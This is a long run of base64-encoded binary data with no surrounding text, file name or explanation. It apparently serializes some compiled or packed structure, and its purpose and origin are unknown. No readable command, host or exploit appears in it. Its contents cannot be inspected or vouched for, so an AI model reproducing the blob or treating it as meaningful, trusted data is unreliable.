cAPzA/oD+gPyA3ADcAO5A/[base64]/gD8AKkAqQD2AP4A9gDpAKkAqQDsAPYA6QDrAKkAqQDqAOkA6QDUAKkAqQDoAOkA1ADEAKkAqQDHANQAxACnAKkApwC/[base64]/B6cApwASAKkAqQA0ApwBvwBDAqkAxAASAL8AvwDCCLkExwDEAL8AvwCnAMcApwASAL8AvwCxBIMMxAASAL8AvwDEAA4IxAASAL8AvwCBBe0AxwASAL8A1ADHAKYG6ABbDNQA1ADEAOgAxACnANQApwADAMQAxAANAKcApwAmAsQAxACnAKkDpwAGAMQAxACwA/wB1AAGAMQAxAAcAMYD6ADEALUDxAAGAOgA6AA4AJEB6QDoABEA6AAGAOkA6QBOALwD6gAWAq8C6wDqAJEC6gDpAOsA6QDoAOoA6gDEAOkAxAAyAOoA6QDEADYAxADpALUD6QAGAMQAxAAcAGMC6gDEAL8D7AC3A+oA6gAGAOwA7AC+B5QI9gDsALwD/AAGAPYA9gAzALwD/gD2AOsA9gA1AFAEAgEqBSkJDQECAZgBAgH2AA0B9gACARIFAgEJAPYA9gAGAAIBAgH2AC0B9gAIAAIBAgEGAPYA9gACASABAgEGAPYA9gACAS4BAgEHAPYA9gAGAAIBAgH2ADAA9gAFAAIBAgH+APYA9gAGAAIB/gC9A40DAgEGAP4A/gCjB/[base64]/gDxAI8B3gFPAP4A4QHeARYA3gFAAOEB4QHeAdIC3gHXAeEB1wHAA94B3gEGANcB1wE4AI8B4gESAP4A/gDiARYA4gHXAf4A/[base64]/[base64]/AlwC1ACyAqcApwASANQA1AAyAX8C6QASANQA9gDpAOcC/AASAPYA9gD8ACoE/ACnAPYA9gADAPwA/AANAPYA9gDdAfwAAgEGAPYA9gCfAjQHEwE1BvYA9gASABMBEwE0Ad0FVwHsBRMBEwH2AFcB9gASABMBEwFPBiYGVwGZCRMBEwESAFcBVwH+BisGewETAVcBEwH2AHsB9gBIAhMBEwEDAPYA9gANABMBEwGMA/[base64]/YA9gDsA3sBewHrA/YA9gDlA3sBewHjA/YA9gDgA3sBewHeA/YA9gDaA3sBewHXA/YA9gDTA3sBewHQA/YA9gDNA3sBewHLA/YA9gDIA3sBewHBA/YA9gC+A3sBewFXAfYA9gC0A3sBVwGxA/YA9gCvA1cBVwGsA/YA9gCgA1cBVwETAfYA9gACAVcBAgEJAPYA9gAGAAIBAgH2APUB9gAGAAIBAgH2AC0B9gAIAAIBAgEGAPYA9gACASABAgEGAPYA9gACAS4BAgEHAPYA9gAGAAIBAgH2ADAA9gAFAAIBAgGwAPYAsADxAQIB9gAGALAAsAAGAvwA/AD2ALAAsABdAPwA9gAGALAAsAD2AC0B9gAIALAAsAAGAPYA9gCwACABsAAGAPYA9gCwAC4BsAAHAPYA9gAGALAAsAD2ADAA9gAFALAAsAAiAvYA9gAGALAAsAAKBSsJ/AADALAAsAANAPwA/AAmArAAsAD8AGAD/[base64]/[base64]/AvAB8AGsAgoGrAIoA/[base64]/UA2wKsApEArAIoA9sC4gK8AqwCrAIGAOICvAJZBKIA4gISALwCvAKfAmoD5wISALwCvALABC4G6QLnArwCvALiAukC4gISALwCvAISADkD5wIRAVcE6QK8AucCvAISAOkC5wK8AvUD6QLiAucC5wIDAOkC6QINAOcC5wJ6AukC/gLnAvIB5wIyAP4C/gLnAjYA5wL+AgAE/gIJAOcC5wIGAP4C/gLnAvUB5wIGAP4C/gLnAi0B5wIIAP4C/gIGAOcC5wL+AiAB/gIGAOcC5wL+Ai4B/gIHAOcC5wIGAP4C/gLnAjAA5wIFAP4C/gIcAOcC5wK0Au8HEAPnAo0A5wIoAxADHgP+AucC5wIGAB4D/gK8AroBugHiAv4CvAIDALoBugENALwCvAJ6AroB4gK8AvIBvAIyAOIC4gK8AjYAvALiAgAE4gIJALwCvAIGAOIC4gK8AvUBvAIGAOIC4gK8Ai0BvAIIAOIC4gIGALwCvALiAiAB4gIGALwCvALiAi4B4gIHALwCvAIGAOIC4gK8AjAAvAIFAOIC4gIcALwCvAIOAOcH/gIPALwCvAL+AhEA/gIDALwCvAINAP4C/gLsArwCHgP+Ao0A/gIoAx4DIgPiAv4C4gIGACID/gKTBxUGIgNjCP4C/gISACIDIgPmApcBLAMSACIDIgMsA4cFLANSDCIDIgP+AiwD/gISACIDIgP1ByoLLAM+BSIDIgMSACwDLAMSACgILgMsA6YGLANbDC4DLgMiAywDIgP+Ai4D/gIDACIDIgMNAP4C/gJ6AiIDegL+AvIB/gIyAHoCegL+AjYA/gJ6AgAEegIJAP4C/gIGAHoCegL+AvUB/gIGAHoCegL+Ai0B/gIIAHoCegIGAP4C/gJ6AiABegIGAP4C/gJ6Ai4BegIHAP4C/gIGAHoCegL+AjAA/gIFAHoCegIcAP4C/gLUAWsLIgP+AgsG/gIoAyIDIgN6Av4CegIGACID/gJrA3EDIgMGAP4C/gIzAG8BbwH+Aq8CKANvAfIBbwEyACgDKANvATYAbwEoAwAEKAMJAG8BbwEGACgDKANvAfUBbwEGACgDKANvAS0BbwEIACgDKAMGAG8BbwEoAyABKAMGAG8BbwEoAy4BKAMHAG8BbwEGACgDKANvATAAbwEFACgDKAMcAG8BbwEoA60CKAMGAG8BbwH+Aj0C/gJvAfIBbwEyAP4C/gJvATYAbwH+AgAE/gIJAG8BbwEGAP4C/gJvAfUBbwEGAP4C/gJvAS0BbwEIAP4C/gIGAG8BbwH+AiAB/gIGAG8BbwH+Ai4B/gIHAG8BbwEGAP4C/gJvATAAbwEFAP4C/gIcAG8BbwH+AqEA/gIGAG8BbwFyA40DLAP+Am8BbwEoAywD/gKsBm8BbwEiA/4C/[base64]/[base64]/[base64]/AAPA+oA6gC1DPwA/ADsAOoA6gD4BvwA7ABCAOoA6gDsABsH7AAGAOoA6gBxBMEM/AAEBxkAAgHqAPwA6gAKBAIB/AALAPEHAgH8ABIE/AACARYAEAH8APcA/ADqABAB6gBwBPwA/AAJBOoA6gACAfcAAgHqAJEB6gD8AAIB/AC/DOoA6gAGAPwA/ADFDJ8BAgEGAPwA/AASAMcMEAH8ABYA/ADIDBABEAEGAPwA/AA1AJ8BEwH8AAgD/AA1AAEHNwH8AEYD/AA3AccMNwETAfwA/AAQATcBEAFCAPwA/ABDAMcMEwETAAEHNwETARwDEwH8ADcB/AAQARMBEAEGAPwA/ADIDBkAEwEGAPwA/ADKDEMBNwEGAPwA/AAMAPoA+gAHBvwA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AA8AAyBvsA+wDsAPAA7AASAPsA8AAgBkkI+wASAPAA8ADSBN0F/ADsBfAA8AD7APwA+wASAPAA8ABOCFMI/[base64]/AASAPAA8AD8ADIJ/AASAPAA8ABuB4UFAgESAPAA8AACAbQEAgH8APAA8AADAAIB/AANAPAA8ABfBPwA/ADwAPIB8AAyAPwA/AC/B3wEAgESAPwA/AACAXANAgESAPwA/ABuB7cECgESAPwA/AAKASoECgECAfwA/AADAAoBAgENAPwA/ABfBAIBAgH8APIB/ADwAAIB8AD8AFQF/AAGAPAA8AD8AKAA/AB9B/AA8AAGAPwA/ADwAPUB8AAGAPwA/ADwAC0B8AAIAPwA/AAGAPAA8AD8ACAB/AAGAPAA8AD8AC4B/AAHAPAA8AAGAPwA/ADwADAA8AAFAPwA/AD7APAA8ACoBPIB+wAGAPAA8AD7AKAA+wB9B/AA8AAGAPsA+wDwAPUB8AAGAPsA+wDwAC0B8AAIAPsA+wAGAPAA8AD7ACAB+wAGAPAA8AD7AC4B+wAHAPAA8AAGAPsA+wDwADAA8AAFAPsA+wD8APAA8ADfA/sA+wAGAPAA8ADyDJQI/ADwAOYDAgEGAPwA/AALAOYDCgH8AMkB/ABdAPUBEAEGAPwA/AAQAS0BEAEIAPwA/AAGABABEAH8ACAB/AAGABABEAH8AC4B/AAHABABEAEGAPwA/AAQATAAEAEFAPwA/AAKARABCgE/AA4GEAEGAAoBEwEQAfUBEAEGABMBEwEQAS0BEAEIABMBEwEGABABEAETASABEwEGABABEAETAS4BEwEHABABEAEGABMBEwEQATAAEAEFABMBEwH8ABAB/ADkAxMBEAEGAPwA/ADnA8kBEwHUAd4EHAETAboCEwE/[base64]/[base64]/ADkAxMBAQHKAPwAygABAfIB/[base64]/AAQAcoAygACAfwA/AAyAMoAygD8ADYA/ACZAEgBmQDKAPwAygAGAJkAmQC7CkgB/ACYApkAmQDKAPwAygAGAJkAmQDKAA4CygAwAZkAmQAGAMoAygBvBNIB/AD9AcoAygCZAPwAmQAyAMoAygAWAtUC/ADKAI4AygDqAPwA/AC9BuABAQH8AI0A/ADKAAEBAQHwAPwA/ACZAAEBmQAUBUsIAQH8AJkAmQAxAAEB/AAGAJkAmQBOAOEDAQGZADQIAgHKAAEBygDwAAIB8AAGAMoAygDwACsI8AAGAMoAygAGAPAA8ADKAP8BygD8APAA8AAEAMoAygAGAPAA8AARAkMB/[base64]/AAGAPsA+wDxAVQFAQH8APsA/AC7AQEBAQF6AfwA/ACrAQEBAQFmAfwA/ABbAQEBAQFYAfwA/ABNAQEBAQEmAfwA/AAyAAEBAQH8ADYA/AABAdkBAQEJAPwA/AAGAAEBAQH8AC0B/AAIAAEBAQEGAPwA/AABASABAQEGAPwA/AABAS4BAQEHAPwA/AAGAAEBAQH8ADAA/AAFAAEBAQHEAPwAxAABAeEB/AALAsQAxAAGAPwA/AD+AJ0B/gDEAPwAxABmAf4A/[base64]/AAGAPAA8ABSA0MD/gAPA/AA8ABKA/4A/gD8APAA8ACJA/4A/ABCAPAA8AD8APED/AAGAPAA8AAHBGAD/gALACcCAQH+ABIE/gABARkAAgH+AK4A/gDwAAIB8AAHBP4A/gABAa4AAQH+AK8ArwDwAAEB8ABaA68ArwAGAPAA8ABnA24D/[base64]/wBGwEGAPAA8AAEAJ4DHAFHAPAA8AAcAX0DHAG6B/[base64]/AA8AAbARwBGwG+BvAA8AATARsBEwGSAPAAkgAQARMB8AANBJIAkgANAfAA8AACAZIAkgABAfAA8AD+AJIAkgBoA/AA8ACvAJIAkgBbA/AArwDzA5IAkgDyA68ArwD8AJIAkgDoAK8ArwDrAJIAkgAyAK8ArwCSADYAkgCvAPwBrwAGAJIAkgC9AzYA6AAGAJIAkgARAtkI6wAyAJIAkgARAtQE8AAyAJIAkgARAtEE/AAyAJIAkgD8ADYA/AAQBIYJ/gD8AH4J/AAPAv4A/gATAPwA/ADFAekKAQH8ADYC/AD+AAEB/gA1APwA/ADHAXcBAQH8ADIK/AD+AAEB/gDABioMAQH+AI4A/gD8AAEBAQGSAP4AkgDwAAEB8AD8AN4M/gCSAPAAkgDrAP4A6wAOAGUB8AADAOsA6wANAPAA8AAAAusA6wDwAGQB8AD8AOsA6wCSAPAAkgAxAOsA6wAGAJIAkgAJALcH8AAGAJIAkgAGAPAA8ACSAP8BkgDrAPAA6wAEAJIAkgAyAOsA6wCSADYAkgBWAPwB8ADrAJIA6wAGAPAA8AARAtMC/AAyAPAA8AD8ADYA/ABQAJIAkgDOB1AB/gCSACsCkgAPAv4A/gD8AJIA/ABQAP4A/gBOAJIAkgD+ADQI/gD8AJIA/ABQAP4A/gA1AJIAkgD+APkI/gAPAMwJAQH+ABEA/gAOAAEBAgEPAP4A/gACAREAAgEDAP4A/gANAAIBAgEQBP4ADQEPAIsEEAENAREADQEOABABEAEPAA0BDQEQAREAEAEOAA0BEwEDABABEAENABMBEwECARABAgGSABMBkgA5AAIBAgGSAEsAkgD8AAIB/ADwAJIAkgAxAPwA8AAGAJIAkgAGAMoD/ACSAA0AkgAnAPwA/AAJAJIAAgEGAPwA/AAGAAIBAgH8AP8B/ADwAAIB8AAEAPwA/[base64]/[base64]/AAzAFQFAgEDABcHEAENAAIBAgH8ABABEAECAUkCAgEGABABEAFBAzYDEwESABABEAETAc0AzQADABABEAENAM0AzQD8ABABEAHNAJACzQAGABABEAG8B7IFEwESABABEAE/[base64]/[base64]/[base64]/AREAvwEOALgBuAEPAL8BvwG4AREAuAEOAL8BvwEPALgBuAG/AREAvwEOALgBuAEPAL8BvwG4AREAuAEPAL8BvwG4AREAuAEOAL8BvwEPALgBuAG/AREAvwEOALgBuAEPAL8BvwG4AREAuAEPAL8BvwG4AREAuAEOAL8BvwEPALgBuAG/AREAvwEPALgBuAG/AREAvwEOALgBuAEPAL8BvwG4AREAuAEPAL8BvwG4AREAuAEPAL8BvwG4AREAuAEOAL8BvwEPALgBuAG/AREAvwEOALgBuAEPAL8BvwG4AREAuAEOAL8BvwEPALgBuAG/AREAvwEPALgBuAG/AREAvwEPALgBuAG/AREAvwFAALgBuAG/AYsAvwEDALgBuAENAL8BvwHlAbgBuAEnAL8BvwEuALgBuAEGAL8BvwEPALYBtgG/[base64]/[base64]/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAOAMUCxQIPAP0A/QDFAhEAxQIOAP0A/QAPAMUCxQL9ABEA/QAOAMUCxQIPAP0A/QDFAhEAxQIOAP0A/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAOAMUCxQIPAP0A/QDFAhEAxQIPAP0A/QDFAhEAxQIPAP0A/QDFAhEAxQIPAP0A/QDFAhEAxQIPAP0A/QDFAhEAxQIOAP0A/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAPAMUCxQL9ABEA/QAOAMUCxQIPAP0A/QDFAhEAxQIOAP0A/QBAAMUCxgL9AIsA/QADAMYCxgINAP0A/QDlAcYCxgInAP0A/QAuAMYCxgIGAP0A/QADAMwBzAENAP0A/QDlAcwBzAEnAP0A/QAuAMwBzAEGAP0A/QADANQB1AENAP0A/QDlAdQB1AEnAP0A/QAuANQB1AEGAP0A/QAPAPoLxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAPAMcCxwL9ABEA/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIOAP0A/QAPAMcCxwL9ABEA/QAOAMcCxwIPAP0A/QDHAhEAxwIPAP0A/QDHAhEAxwIOAP0A/QBAAMcCxwL9AIsA/QAiAMcCxwIDAP0A/QANAMcCxwLlAf0A/QAnAMcCxwIuAP0A/[base64]/gLWAosA1gIDAP4C/gINANYC1gLlAf4C/gInANYC1gIuAP4C/[base64]/gENACEDIQPlAf4B/gEnACEDIQMuAP4B/[base64]/AB8AFNArwBvAGwAvAB8AEpA7wBvAEwA/[base64]/QDUAZoAmgDMAf0A/QDGApoAmgAWAv0A/QC2AZoAmgBlAf0A/QC8ApoAmgDDAv0A/QCyAZoAmgBaAf0A/QC/ApoAmgAsAf0A/QCIAZoAmgA+Af0A/QCBAZoAmgC4Av0A/QBmAZoAmgBYAf0A/QC6ApoAmgAFAv0A/[base64]/ApoAmgA4AqgAqAA7ApoAmgAzAqgAqAAsApoAmgAwAqgAqACuAZoAmgAuAqgAqAAmApoAmgAcAqgAqADiAZoAmgAaAqgAqAAZApoAmgASAqgAqAC/[base64]/[base64]/[base64]/AMoAxgDxAb0AvQAGAMYAxgB/APwBygDxAcYAxgAGAMoAygCAAEsBywB/AMoAygDxAcsAywAGAMoAygCBAHwBzAB/AMoAygDxAcwAzAAGAMoAygA4AIwAzQDKAPwBygAGAM0AzQDKAGIBygDMAM0AzADLAMoAygDGAMwAxgC9AMoAvQCLAMYAiwDEAL0AvQAGAIsAiwC9AC0BvQAIAIsAiwAGAL0AvQCLACABiwAGAL0AvQCLAC4BiwAHAL0AvQAGAIsAiwC9ADAAvQAFAIsAiwAGAL0AvQD/[base64]/[base64]/[base64]/AAnAMwAzAAuAPwA/AAGAMwAzADlAbsD/QAnAMwAzAAuAP0A/QAGAMwAzADlAcUA/gAnAMwAzAAuAP4A/gAGAMwAzAD+AJMC/gD9AMwAzAD8AP4A/gD7AMwAzAD5AP4A/gCxAMwAzAD3AP4A/gD2AMwAzADbAP4A/gDyAMwAzAD1AP4A/gDzAMwAzADyAP4A/gDxAMwAzADuAP4A/gDsAMwAzADVAP4A/gDrAMwAzADlAP4A/gDbAMwAzADWAP4A/gDZAMwAzADVAP4A/gDTAMwAzADNAP4A/gAnAMwAAAGuAP4ArgDsCgAB/gCABa4ArgAGAP4A/gCgBYsGAAEGAP4A/gA1AIYFAQH+AP0CAgEBAQADAQFtBgIBAgEGAAEBAQH+AAgD/gABAWsGAQEGAP4A/gAPA3EGBAFwBv4A/gAGAAQBBAETAJgGBQEEAb4BBwFzBgUBBQH+AAcB/gABAQUBAQGcB/4A/gBCAAEBAQEgAoUCBQH+AAEB/[base64]/[base64]/[base64]/gH5AfoB+gH4Af4B+AESAPoB+gESAH8G/gHIABgG/wH6Af4B+gESAP8B/gFHAd0E/wGxBP4BAAISAP8B/wFLAXYIAQIAAv8B/wH6AQEC+gH4Af8B+AESAPoB+gGBBd0E/wFeAvoBAAL8Cf8B/wESAAACAAL4AGYCAQKHAQACAAISAAECAQI5AYMCAgI0AQECAQIAAgICAAL/AQEC/wESAAACAAJAAhYDAQJ+AgACAAJ1AQECAQISAAACAAIcAbMAAgIYAwACAwISAAICAgJmBV0EBAJKAgICBQIDAgQCAwIBAgUCAQL/AQMC/wH4AQEC+AHbAf8B2wESAPgB+AF+AtEA/wESAPgB+AFsAikBAQL/[base64]/AbcC/wGxArQCsQISAP8B/[base64]/AtYCPwISANUC1QLjAnsC1gKxBNUC1wISANYC1gLfAUIB2gKpANYC1gLXAtoC1wI/AtYCPwISANcC1gJeAkQC1wISANYC2gIhAZID2wLgAtoC2gLXAtsC1wISANoC2gKxBHYBdgESANoC2gLgAngCeAJ2AdoCdgHXAngCeAI/[base64]/Am0CPwIeAngCHgJ2AT8CdgESAB4CHgIkATMBPwISAB4CbQKfAj4BeAIyAW0C1wI/[base64]/UC+QISAPgC+AJLATsC+wL5AvgC+AL2AvsC9gISAPgC+AKBBZAB+QISAPgC+wJmBbMA/gIUAfsC/wL5Av4C+QISAP8C/gI5AbQAtAASAP4C/gKBBbMA/wJbBv4C/gK0AP8CtAD5Av4C+QL2ArQAtAA6AvkCOgLaArQAtAB2AToCdgESALQAtAAcAd0EOgISALQAtADOABkB2gKUArQA9gI6AtoCOgISAPYC2gIkASEC9gJfAdoC+QLACfYC9gI6AvkCOgISAPYC9gLgAkIB+QISAPYC9gLABHoM/gL5AvYC9gISAP4C/gJOAQcD/wISAP4C/gK6BOYBBQP/Av4C/gL2AgUD9gI6Av4COgISAPYC9gISAE0C/gL2AlAG9gISAP4C/gISAFwL/wJdBbsBBQP+Av8C/gL2AgUD9gISAP4C/gISAKoG/wLfAQ0DBQMhAf8C/wL+AgUDBQMSAP8C/wJDAtwB3AESAP8C/[base64]/[base64]/MC8wIGAKsCqwL6AAgD+gCrAjkCOQIGAPoA+gAPAyUDqwIfA/oA+gAGAKsCqwJIAz4D9AImA6sCqwL6APQC+gA5AqsCOQJAA/oA+gBCADkCOQJHAzoDqwL6ADkC+gAGAKsCOQI3A0MBQwEGADkCOQJKA0kDqwIGADkCOQJEAFkD9AIcAGAD/QL0AtkC2QI5Av0COQLlAScBJwEnADkCOQIuACcBJwEGADkCOQLlARwJ9AInADkCOQIuAPQC9AIGADkCOQL0AswAzAAnATkCOQInAMwAzADZAjkCOQLsCswAzABPAzkCOQIGAMwAzABXA3UD2QIGAMwAzAANAIQA/QJaA8wAzAAGAP0C/QINAIUAAANiA/0C/[base64]/[base64]/A4ADfwN+A4IDfgN5A38DeQMSAH4DfgOxBEQBfwNzAn4DcwISAH8DfgMRAWgEfwNDAn4DfgM4DX8DfwNzAn4DcwISAH8DfgMSAOcC5wKyAFsCfwN+A+cC5wISAH8DfwMSABsDGwNPBrsCuwJ/[base64]/[base64]/YB9gFxAawDcQFYA/YB9gGtAXEBcQEBAvYBrQGCAXEBcQESAK0BggHYApUDrQESAIIBggE0Ap0C9gGtAYIBrQESAPYB9gHfAWgCAQLBC/[base64]/A8ADvwO6A74DugMSAL8DvgMYA2sCvwMSAL4DvgNAAoABgAG/[base64]/A68ArwC6A8ADugMSAK8ArwBdBWsCvwMSAK8AwAO6BO0AwQNlAsADxwO/A8EDvwMSAMcDwQMSADwBPAGUAkUBxwPBAzwBPAG/[base64]/A8EDvwOtAccDrQE8Ab8DPAESAK0BrQFuAkcCvwMSAK0BwQO/A7sCvwMSAMEDwQMSABMBEwHBAHgHxwPBAxMBEwG/A8cDvwMSABMBEwEDA2sCwQO6BRMBxwMSAMEDwQNKBO8C7wIxB8EDwQPHA+8C7wK/[base64]/gLOAEgCSAKADP4C/gLpAkgCSAJIAf4CSAHmAUgC5gESAEgBSAGZAHICSAISAEgBSAGBBV0E6QJIAkgBSAESAOkCSALjAo4BjgF7A0gCSAJIAY4BSAESAEgCjgFmBZABSAISAI4BjgFIAgcK6QISAI4BjgESAFMD/gIkAUwJEgOOAf4CjgHpAhID6QJIAY4BSAESAOkCjgESALsF6QJdAdEA/gKOAekCjgESAP4C6QJKBM8E/gISAOkC6QIkAR4BEgNdAekCUwP+AhID/gKOAVMDjgESAP4C/gJPBpUDEgMSAP4C/gJ+AvcB9wESA/4C/gISAPcB9wEpAqACoALDB/cB9wH+AqACoAKOAfcBjgFIAaACSAHmAY4BjgFvAUgBSAESAI4BbwFAAj4BjgESAG8B5gGOAWEHjgESAOYB5gGpAEkB9wHABOYBoALvAfcB7wGOAaACjgESAO8B7wH4AKIA9wESAO8B7wFmBWgEoAL3Ae8B7wESAKACoAJqArsI/gKmAaACpgHvAf4C7wGOAaYBjgESAO8BpgF+AqEF7wESAKYBpgGxBGsCoALvAaYB7wESAKACoAISALwCvAJbBmIC/gIcAbwCvAKgAv4CoALvAbwC7wESAKACoAJKAqQCvAISAKAC/gK8AjgCOAISAP4C/[base64]/[base64]/[base64]/AkEBQQESAHoCPwJdBaUAegISAD8CPwJsAsQCkgJ6Aj8CPwJBAZICQQESAD8CPwJdARkBegISAD8CPwJfAVsCkgJ6Aj8CPwISAJICegJsAu0AkgISAHoCegK6BCECxAIbAXoCzgKSAsQCkgI/[base64]/[base64]/[base64]/[base64]/oB+gHmAk4D5gISAPoB+gGpAKQCOAMSAPoB+gE4A3cCdwISAPoB+gEkAUIBTgMSAPoB+gHABKsAVgNOA/[base64]/gGBBVgC1wIwAv4BMAISANcC1wJkB9YKTwMwAtcCMAISAE8D1wLjAmgETwMSANcCVgNOAZcBWgNPA1YDTwMSAFoDVgNfARkBWgMSAFYDVgNsAjsGZANaA1YDVgNPA2QDTwMwAlYDMAK7Ak8DuwISADACMAKCAg4BTwM8ATACPAESAE8DMAJzA/[base64]/AbEBPwESAIIBggEmAZUDiwESAIIBggHOAGsCsQGLAYIBggESALEBiwESAEoDsQHABG8BtAGLAbEBiwGCAbQBggE/AYsBPwFhAYIBYQEvAT8BLwHKAGEBygCwAC8BsAASAMoAygBHAZUALwESAMoAygAvAQcDLwESAMoAygA3Bw0DPwHKAsoAYQEvAT8BLwESAGEBPwESAEEJYQEUAaIAggE/AWEBPwESAIIBYQFfAQ4DggESAGEBiwH4ALMAsQGCAYsBggE/AbEBPwEvAYIBLwESAD8BPwE8Bt4CggESAD8BPwF4AWECeAGCAT8BPwESAHgBeAGnBqsAggEvBngBeAESAIIBggFLAaQCsQESAIIBtAEkAQ4BuwGxAbQBsQF4AbsBeAE/AbEBPwEvAXgBLwESAD8BPwFnAvgBeAESAD8BPwESALcLsQGxBGICtAE/[base64]/AbEBPwF4AWcBZwEvAT8BLwESAGcBPwFLAVgCZwESAD8BPwFAAlgCeAFnAT8BPwESAHgBZwFLAfcEeAESAGcBZwF4AfsBeAE/AWcBPwESAHgBZwGEAgYCeAESAGcBZwEQAq0BrQF4AWcBZwE/Aa0BPwESAGcBZwEiAzgGeAESAGcBZwGKAVYMigF4AWcBZwESAIoBeAEUAZcBigESAHgBeAGKAQoDrQESAHgBeAHCBHsCsQESAHgBeAGxAX8FsQGtAXgBeAFnAbEBZwE/[base64]/AXgBPwEvAWcBLwESAD8BPwGxBJABZwESAD8BPwHYAsIAeAFnAT8BPwESAHgBZwHgAkkBeAESAGcBZwF4AQ0JeAE/AWcBPwESAHgBZwF7A5wCeAESAGcBZwESAJQBlAFsAhkBlgFnAZQBZwF4AZYBeAE/AWcBPwESAHgBZwESAAsBCwGZAFMCeAFnAQsBCwESAHgBZwEDAk0HeAELAWcBCwESAHgBZwHCBKQCeAESAGcBZwF4AZkDlAESAGcBZwFOARcBlgFyB2cBZwGUAZYBlAELAWcBCwE/[base64]/[base64]/AZQBPwEvAWcBLwGwAD8BsAASAC8BLwFSCwkCPwESAC8BLwHAAX0BZwE/[base64]/[base64]/[base64]/ANcAvwASAL4AvgA5AasAxQASAL4A1wDFAB0CxQASANcA1wASADcB2wDXACsB1wDFANsAxQC/ANcAvwASAMUAxQB1AmcB1wASAMUAxQBbBskA2wASAMUAxQBgAe0A4QDbAMUAxQDXAOEA1wASAMUAxQBAAhkB2wCsAsUAxQASANsA2wDCBBAB4QCdAdsA2wDFAOEAxQDXANsA1wC/[base64]/[base64]/ANcAvwCvAMUArwASAL8AvwCxBHkBxQASAL8AvwAmAZUC1wASAL8AvwDXAGQB1wDFAL8AvwASANcAxQCjAKQC1wASAMUAxQCZAFEC7gDXAMUAxQASAO4A1wDABB4B7gASANcA8wCCAqsA9QDuAPMA7gDFAPUAxQC/AO4AvwASAMUAxQAdB4UJ7gASAMUAxQDyAiMC9QDuAMUAxQASAPUA7gBPBhAB9QASAO4A7gD1AOEK9QASAO4A7gDIAK0A9gAtBu4A7gD1APYA9QDFAO4AxQC/APUAvwASAMUAxQAhARYD7gBuAsUAxQASAO4A7gASAFAB9QDuAB0B7gDFAPUAxQASAO4A7gASACUH9QBOAYMC9gDuAPUA7gASAPYA9QAUARYD9gC9A/UA9wDuAPYA7gDFAPcAxQASAO4A7gD0AFIB9AASAO4A7gAYAxAB9gASAO4A7gD2APkJ9gD0AO4A7gASAPYA9ABHAckA9gASAPQA9AD2AIcK9gASAPQA9ADUCcsB9wD2APQA9ADuAPcA7gDFAPQAxQC/[base64]/kA+QD3APsA9wD2APkA9gDFAPcAxQASAPYA9gAaAywG9wASAPYA9gASAEYB+QCnBkkB+wD2APkA9gD3APsA9wASAPYA9gANAqkJ+wASAPYA9gB+AiEC/AASAPYA9gBbBhkB/QD8APYA9gD7AP0A+wD3APYA9gASAPsA9wDiAIMC+wASAPcA/AD7AK8C+wASAPwA/ADOALoA/QASAPwA/ADfBckAAwH9APwA/AD7AAMB+wASAPwA/AAcARAB/QASAPwAAwFmBQgBCgH9AAMB/QASAAoBAwHSA1sDCgH9AAMB/QD7AAoB+wD2AP0A9gDFAPsAxQC/APYAvwASAMUAxQCjAHYH9gASAMUAxQASAHcK+wBAAj4C/QDFAPsAxQD2AP0A9gASAMUAxQA0AaEF+wASAMUAxQD7AFQC+wASAMUAxQASAAAC/QAkAfcEAwHFAP0A/QD7AAMB+wD2AP0A9gASAPsA+wDjAg4B/QASAPsA+wDgAg0DAwH9APsA+wASAAMB/QC0AWgCAwH7AP0A+wASAAMB/QAiAsMCAwESAP0A/QAmAZ0CCgESAP0A/QAKAZAJCgEDAf0A/QD7AAoB+wD2AP0A9gASAPsA+wCBBeIB/QASAPsA+wAkAWgEAwESAPsA+wC6BCoBCgEDAfsA+wD9AAoB/QASAPsA+wDfBZ0CAwESAPsA+wADAdwMAwESAPsA+wB+AWICCgESAPsA+wAKAa4CDAEDAfsA+wD9AAwB/QASAPsA+wDeCbkCAwESAPsA+wCnBpUADAESAPsA+wBKAg0DHQEMAfsA+wADAR0BAwESAPsA+wASAP8CDAH7AKEB+wASAAwBDAEfA2QIHQH7AAwB+wADAR0BAwH9APsA+wD2AAMB9gASAPsA+wAcARsC/QASAPsA+wBxAUkCAwH9APsA+wASAAMB/QASAG4BAwH9AGYB/QASAAMBAwHTBxAHDAH9AAMB/QD7AAwB+wASAP0A/QASAEwDAwE0ARcBDAH9AAMB/QASAAwBAwESAFIEDAEDAUoJAwH9AAwB/QASAAMBAwFeAtEADAESAAMBAwHiAJUAHQEMAQMBAwESAB0BDAESAFIJHQGpAKUAJwEMAR0BDAEDAScBAwH9AAwB/QD7AAMB+wASAP0A/QBLARIBAwESAP0A/QADATABAwESAP0A/QDIAGICDAHQAv0A/QADAQwBAwESAP0A/QASAAECDAEaA90EHQH9AAwB/QASAB0BDAF1A3IBHQH9AAwB/QADAR0BAwESAP0A/QDwAHQM8AASAP0A/QADA5UCDAESAP0A/QAMAewA7ADwAP0A8AASAOwA7AASAEoB/QAhAboADAHsAP0A7AASAAwB/QBHAZwBDAESAP0A/QAMAcUBDAHsAP0A7ADwAAwB8AADAewA7AD7APAA8AD2AOwA7AC/APAAvwCvAOwArwASAL8AvwAYA7wB7AASAL8AvwASAFIG8AC/AFUCvwDsAPAA7AASAL8AvwASAE0B8AC/ADgB9gASAPAA8AAeA44B+wD2APAA8ADsAPsA7AASAPAA8ABbBj4B9gASAPAA8AD2AFcC+wASAPAA8ABOAT4C/QASAPAA8AD9ANsB/QD7APAA8AASAP0A+wASALoD/QD7ANcA1wASAP0A+wBHAboA/QASAPsA+wAbASIBAwH9APsA+wDXAAMB1wDwAPsA8ADsANcA1wASAPAA7AAkAY4D8AASAOwA7AASAM4B+wDsANEM7ADwAPsA8AASAOw